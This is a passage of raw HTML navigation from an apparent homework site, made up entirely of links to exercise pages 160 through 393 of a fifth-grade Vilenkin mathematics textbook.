href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-393.html">393</a><a 